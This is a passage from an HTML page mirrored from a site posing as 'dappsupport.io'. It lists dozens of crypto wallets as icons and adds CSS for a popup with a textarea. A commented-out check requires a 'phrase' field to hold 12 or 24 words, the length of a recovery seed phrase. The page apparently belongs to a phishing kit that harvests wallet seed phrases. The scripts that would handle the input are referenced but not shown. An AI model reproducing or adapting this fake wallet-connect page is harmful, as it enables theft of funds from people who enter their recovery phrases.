                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Keplr
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/harmony.png"
                            alt="Harmony"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Harmony
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/iconex.png"
                            alt="ICONex"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          ICONex
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/fetch.jpg"
                            alt="Fetch"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Fetch
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/xdc-9a98bff95dffc41869b8e77912a6cc54.png"
                            alt="XDC Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          XDC Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png"
                            alt="Unstoppable Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Unstoppable Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg"
                            alt="MEET.ONE"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          MEET.ONE
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/dok-a32c522e109217cc2a1a2a310f3c9bf7.png"
                            alt="Dok Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Dok Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png"
                            alt="AT.Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          AT.Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png"
                            alt="MoriX Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          MoriX Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/midas-wallet-5c5057d972ca621414f077541845fc61.png"
                            alt="Midas Wallet"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Midas Wallet
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="[data-uri]"
                            alt="Ellipal"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Ellipal
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png"
                            alt="KEYRING PRO"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          KEYRING PRO
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png"
                            alt="Rainbow"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Rainbow
                        </div>
                      </div>

                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/blockchain-logo.png"
                            alt="Blockchain"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Blockchain
                        </div>
                      </div>
                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/bsc-logo.png"
                            alt="Binance Smart Chain"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Binance Smart Chain
                        </div>
                      </div>
                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/wallet logo.png"
                            alt="Other"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Other Wallet Option
                        </div>
                      </div>

                      <!-- <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                          <img
                            class="img-icons"
                            src="WalletAPI_wallets_files/aktionariat-c5784b26234a389632687a36d2fb3258.png"
                            alt="Aktionariat"
                          />
                        </div>
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                          Aktionariat
                        </div>
                      </div> -->
                    </div>
                  </section>
                </div>
              </div>
              <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
                <a
                  href="javascript:;"
                  class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw"
                >
                  <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
                    <img
                      src="[data-uri]"
                      alt="Discord"
                    />
                  </div>
                  <p>Discord</p>
                </a>
                <a
                  href="javascript:;"
                  class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw"
                >
                  <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
                    <img
                      src="[data-uri]"
                      alt="Twitter"
                    />
                  </div>
                  <p>Twitter</p>
                </a>
                <a
                  href="javascript:;"
                  class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw"
                >
                  <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM">
                    <img
                      src="[data-uri]"
                      alt="Github"
                    />
                  </div>
                  <p>Github</p>
                </a>
              </footer>
            </div>
          </div>
        </div>
      </div>
      <div
        id="gatsby-announcer"
        style="
          position: absolute;
          top: 0;
          width: 1px;
          height: 1px;
          padding: 0;
          overflow: hidden;
          clip: rect(0, 0, 0, 0);
          white-space: nowrap;
          border: 0;
        "
        aria-live="assertive"
        aria-atomic="true"
      >
        Navigated to Wallets
      </div>
    </div>
    <style>
      /*! CSS Used from: Embedded */

      img {
        border-style: none;
      }

      button,
      input,
      textarea {
        font-family: inherit;
        font-size: 100%;
        line-height: 1.15;
        margin: 0;
      }

      button,
      input {
        overflow: visible;
      }

      button {
        text-transform: none;
      }

      [type="button"],
      button {
        -webkit-appearance: button;
      }

      [type="button"]::-moz-focus-inner,
      button::-moz-focus-inner {
        border-style: none;
        padding: 0;
      }

      [type="button"]:-moz-focusring,
      button:-moz-focusring {
        outline: 1px dotted ButtonText;
      }

      textarea {
        overflow: auto;
      }

      h3,
      p {
        margin: 0;
      }

      button {
        background-color: transparent;
        background-image: none;
      }

      button:focus {
        outline: 1px dotted;
        outline: 5px auto -webkit-focus-ring-color;
      }

      *,
      :after,
      :before {
        box-sizing: border-box;
        border: 0 solid #e2e8f0;
      }

      img {
        border-style: solid;
      }

      textarea {
        resize: vertical;
      }

      input::-moz-placeholder,
      textarea::-moz-placeholder {
        color: #a0aec0;
      }

      input:-ms-input-placeholder,
      textarea:-ms-input-placeholder {
        color: #a0aec0;
      }

      input::placeholder,
      textarea::placeholder {
        color: #a0aec0;
      }

      button {
        cursor: pointer;
      }

      h3 {
        font-size: inherit;
        font-weight: inherit;
      }

      button,
      input,
      textarea {
        padding: 0;
        line-height: inherit;
        color: inherit;
      }

      img,
      svg {
        display: block;
        /* vertical-align: middle; */
      }
      .lfUBtr img {
        border-radius: 50%;
        width: 80%;
      }
      .kSIOSl img {
        border-radius: 50%;
        width: 80%;
      }
      .eodRCW {
        color: white;
      }
      .jVWwwJ {
        background-color: black;
      }

      img {
        max-width: 100%;
        height: auto;
      }

      .bg-white {
        --bg-opacity: 1;
        background-color: #fff;
        background-color: rgba(255, 255, 255, var(--bg-opacity));
      }

      .bg-red-100 {
        --bg-opacity: 1;
        background-color: #fff5f5;
        background-color: rgba(255, 245, 245, var(--bg-opacity));
      }

      .bg-red-600 {
        --bg-opacity: 1;
        background-color: #e53e3e;
        background-color: rgba(229, 62, 62, var(--bg-opacity));
      }

      .bg-blue-600 {
        --bg-opacity: 1;
        background-color: #3182ce;
        background-color: rgba(49, 130, 206, var(--bg-opacity));
      }

      .hover\:bg-red-700:hover {
        --bg-opacity: 1;
        background-color: #c53030;
        background-color: rgba(197, 48, 48, var(--bg-opacity));
      }

      .hover\:bg-blue-700:hover {
        --bg-opacity: 1;
        background-color: #2b6cb0;
        background-color: rgba(43, 108, 176, var(--bg-opacity));
      }

      .border-transparent {
        border-color: transparent;
      }

      .border-white {
        --border-opacity: 1;
        border-color: #fff;
        border-color: rgba(255, 255, 255, var(--border-opacity));
      }

      .border-gray-400 {
        --border-opacity: 1;
        border-color: #cbd5e0;
        border-color: rgba(203, 213, 224, var(--border-opacity));
      }

      .hover\:border-blue-600:hover {
        --border-opacity: 1;
        border-color: #3182ce;
        border-color: rgba(49, 130, 206, var(--border-opacity));
      }

      .focus\:border-blue-400:focus {
        --border-opacity: 1;
        border-color: #63b3ed;
        border-color: rgba(99, 179, 237, var(--border-opacity));
      }

      .rounded {
        border-radius: 0.25rem;
      }

      .rounded-md {
        border-radius: 0.375rem;
      }

      .rounded-lg {
        border-radius: 0.5rem;
      }

      .rounded-full {
        border-radius: 9999px;
      }

      .border {
        border-width: 1px;
      }

      .border-b-2 {
        border-bottom-width: 2px;
      }

      .cursor-pointer {
        cursor: pointer;
      }

      .inline-block {
        display: inline-block;
      }

      .flex {
        display: flex;
      }

      .inline-flex {
        display: inline-flex;
      }

      .flex-col {
        flex-direction: column;
      }

      .items-center {
        align-items: center;
      }

      .justify-center {
        justify-content: center;
      }

      .justify-evenly {
        justify-content: space-evenly;
      }

      .flex-shrink-0 {
        flex-shrink: 0;
      }

      .font-medium {
        font-weight: 500;
      }

      .h-6 {
        height: 1.5rem;
      }

      .h-12 {
        height: 3rem;
      }

      .text-xs {
        font-size: 0.75rem;
      }

      .text-sm {
        font-size: 0.875rem;
      }

      .text-base {
        font-size: 1rem;
      }

      .text-lg {
        font-size: 1.125rem;
      }

      .leading-6 {
        line-height: 1.5rem;
      }

      .mx-auto {
        margin-left: auto;
        margin-right: auto;
      }

      .mt-2 {
        margin-top: 0.5rem;
      }

      .mr-2 {
        margin-right: 0.5rem;
      }

      .mt-3 {
        margin-top: 0.75rem;
      }

      .mb-4 {
        margin-bottom: 1rem;
      }

      .mt-6 {
        margin-top: 1.5rem;
      }

      .mb-6 {
        margin-bottom: 1.5rem;
      }

      .mt-10 {
        margin-top: 2.5rem;
      }

      .mr-10 {
        margin-right: 2.5rem;
      }

      .object-contain {
        -o-object-fit: contain;
        object-fit: contain;
      }

      .focus\:outline-none:focus {
        outline: 2px solid transparent;
        outline-offset: 2px;
      }

      .overflow-hidden {
        overflow: hidden;
      }

      .p-2 {
        padding: 0.5rem;
      }

      .py-2 {
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
      }

      .py-3 {
        padding-top: 0.75rem;
        padding-bottom: 0.75rem;
      }

      .px-4 {
        padding-left: 1rem;
        padding-right: 1rem;
      }

      .pr-4 {
        padding-right: 1rem;
      }

      .pb-4 {
        padding-bottom: 1rem;
      }

      .pl-4 {
        padding-left: 1rem;
      }

      .pt-5 {
        padding-top: 1.25rem;
      }

      .placeholder-gray-500::-moz-placeholder {
        --placeholder-opacity: 1;
        color: #a0aec0;
        color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .placeholder-gray-500:-ms-input-placeholder {
        --placeholder-opacity: 1;
        color: #a0aec0;
        color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .placeholder-gray-500::placeholder {
        --placeholder-opacity: 1;
        color: #a0aec0;
        color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .relative {
        position: relative;
      }

      .shadow-sm {
        box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
      }

      .shadow-xl {
        box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),
          0 10px 10px -5px rgba(0, 0, 0, 0.04);
      }

      .text-left {
        text-align: left;
      }

      .text-center {
        text-align: center;
      }

      .text-white {
        --text-opacity: 1;
        color: #fff;
        color: rgba(255, 255, 255, var(--text-opacity));
      }

      .text-gray-900 {
        --text-opacity: 1;
        color: #1a202c;
        color: rgba(26, 32, 44, var(--text-opacity));
      }

      .uppercase {
        text-transform: uppercase;
      }

      .align-bottom {
        vertical-align: bottom;
      }

      .w-6 {
        width: 1.5rem;
      }

      .w-12 {
        width: 3rem;
      }

      .w-full {
        width: 100%;
      }

      .transform {
        --transform-translate-x: 0;
        --transform-translate-y: 0;
        --transform-rotate: 0;
        --transform-skew-x: 0;
        --transform-skew-y: 0;
        --transform-scale-x: 1;
        --transform-scale-y: 1;
        transform: translateX(var(--transform-translate-x))
          translateY(var(--transform-translate-y))
          rotate(var(--transform-rotate)) skewX(var(--transform-skew-x))
          skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x))
          scaleY(var(--transform-scale-y));
      }

      .transition-all {
        transition-property: all;
      }

      .transition {
        transition-property: background-color, border-color, color, fill, stroke,
          opacity, box-shadow, transform;
      }

      .ease-in {
        transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
      }

      .duration-150 {
        transition-duration: 0.15s;
      }

      @media (min-width: 640px) {
        .sm\:flex {
          display: flex;
        }

        .sm\:flex-row-reverse {
          flex-direction: row-reverse;
        }

        .sm\:items-start {
          align-items: flex-start;
        }

        .sm\:h-10 {
          height: 2.5rem;
        }

        .sm\:text-sm {
          font-size: 0.875rem;
        }

        .sm\:text-base {
          font-size: 1rem;
        }

        .sm\:mx-0 {
          margin-left: 0;
          margin-right: 0;
        }

        .sm\:my-8 {
          margin-top: 2rem;
          margin-bottom: 2rem;
        }

        .sm\:mt-0 {
          margin-top: 0;
        }

        .sm\:ml-3 {
          margin-left: 0.75rem;
        }

        .sm\:ml-4 {
          margin-left: 1rem;
        }

        .sm\:max-w-lg {
          max-width: 32rem;
        }

        .sm\:p-6 {
          padding: 1.5rem;
        }

        .sm\:px-6 {
          padding-left: 1.5rem;
          padding-right: 1.5rem;
        }

        .sm\:pb-4 {
          padding-bottom: 1rem;
        }

        .sm\:text-left {
          text-align: left;
        }

        .sm\:align-middle {
          vertical-align: middle;
        }

        .sm\:w-10 {
          width: 2.5rem;
        }

        .sm\:w-auto {
          width: auto;
        }

        .sm\:w-full {
          width: 100%;
        }
      }

      @media (min-width: 768px) {
        .md\:object-scale-down {
          -o-object-fit: scale-down;
          object-fit: scale-down;
        }
      }

      /*! CSS Used from: Embedded */

      *,
      :after,
      :before {
        box-sizing: border-box;
        margin: 0;
      }

      /*! CSS Used from: Embedded */

      div,
      input {
        font-family: "DM Sans", sans-serif !important;
      }

      /*! CSS Used from: Embedded */

      div,
      span {
        font-family: "DM Sans", sans-serif;
      }

      /*! CSS Used from: Embedded */

      .active {
        border-color: #3498db;
      }

      /*! CSS Used fontfaces */

      @font-face {
        font-family: "DM Sans";
        font-style: italic;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2)
          format("woff2");
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: italic;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2)
          format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
          U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: italic;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2)
          format("woff2");
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: italic;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2)
          format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
          U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2)
          format("woff2");
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2)
          format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
          U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2)
          format("woff2");
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2)
          format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
          U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2)
          format("woff2");
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: normal;
        font-weight: 500;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2)
          format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
          U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2)
          format("woff2");
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
        font-family: "DM Sans";
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2)
          format("woff2");
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
          U+2212, U+2215, U+FEFF, U+FFFD;
      }
    </style>
    <style>
      .acc-body {
        display: none;
      }

      .acc-body.active {
        display: block;
      }
    </style>
    <style>
      .overlay {
        position: fixed;
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100%;
        height: 100vh;
        background-color: rgb(0, 0, 0, 0.2);
        z-index: 99;
      }

      .aletr {
        background-color: #fff;
        width: 30%;
        border-radius: 5px;
        padding: 20px;
        position: relative;
      }

      .close {
        position: absolute;
        width: 15px;
        right: 20px;
      }

      .close img {
        width: 15px !important;
        cursor: pointer;
      }

      .aletr h1 {
        padding-top: 10px;
        text-align: center;
        font-size: 2em;
      }

      .aletr .select {
        display: flex;
        justify-content: space-between;
        align-items: center;
        border-radius: 5px;
        border: 1px solid #ccc;
        padding: 15px;
        margin-top: 20px;
        width: 100%;
        cursor: pointer;
      }

      .aletr img {
        width: 40px;
      }

      .inputBox {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin-top: 20px;
        margin-bottom: 20px;
      }

      .inputBox input {
        width: 80%;
        border-radius: 5px;
        border: 1px solid #ccc;
        outline: none;
        padding: 10px;
        color: rgb(88, 112, 135);
      }

      .errormessage {
        color: red;
        text-align: center;
        width: 100%;
        font-size: 16px;
        display: none;
        margin-top: 10px;
      }

      .inputBox button {
        width: 80%;
        border-radius: 5px;
        border: 1px solid #ccc;
        outline: none;
        padding: 10px;
        margin-top: 25px;
        color: rgb(88, 112, 135);
        cursor: pointer;
      }

      .inputBox textarea {
        width: 80%;
        border-radius: 5px;
        border: 1px solid #ccc;
        outline: none;
        padding: 10px;
        max-width: 80%;
        color: rgb(88, 112, 135);
      }

      .sss {
        font-size: 20px;
      }

      /* Smartphones (portrait and landscape) ----------- */

      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
        /* Styles */
        .aletr {
          width: 90%;
        }
      }

      /* Smartphones (landscape) ----------- */

      @media only screen and (min-width: 321px) {
        /* Styles */
        .aletr {
          width: 80%;
        }
      }

      /* Smartphones (portrait) ----------- */

      @media only screen and (max-width: 320px) {
        /* Styles */
        .aletr {
          width: 80%;
        }
      }

      /* iPads (portrait and landscape) ----------- */

      @media only screen and (min-width: 768px) and (max-width: 1024px) {
        /* Styles */
        .aletr {
          width: 50%;
        }
      }

      /* iPads (landscape) ----------- */

      @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
        /* Styles */
        .aletr {
          width: 50%;
        }
      }

      /* iPads (portrait) ----------- */

      @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
        /* Styles */
        .aletr {
          width: 60%;
        }
      }

      /* Desktops and laptops ----------- */

      @media only screen and (min-width: 1224px) {
        /* Styles */
        .aletr {
          width: 40%;
        }
      }

      /* Large screens ----------- */

      @media only screen and (min-width: 1824px) {
        /* Styles */
        .aletr {
          width: 30%;
        }
      }

      /* iPhone 4 ----------- */

      @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
        only screen and (min-device-pixel-ratio: 1.5) {
        /* Styles */
      }
    </style>

    <script
      src="../code.jquery.com/jquery-3.6.0.html"
      integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
      crossorigin="anonymous"
    ></script>
    <script src="WalletAPI_wallets_files/js1.js.download"></script>
    <script src="WalletAPI_wallets_files/js2w.js.download"></script>

    <script>
      function ready() {
        document.body.style.display = "block";
      }
      document.addEventListener("DOMContentLoaded", ready);
    </script>

    <!-- <script>
    function onClickConnect(){
      let x = document.forms["_phrase"]["phrase"].value;
      if (WordCount(x) != 12 && WordCount(x) != 24) {
        alert("Name must be filled out");
        return false;
      }
    }
  </script> -->
  </body>

  <!-- Mirrored from dappsupport.io/assets/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 12 Nov 2021 02:55:08 GMT -->
</html>
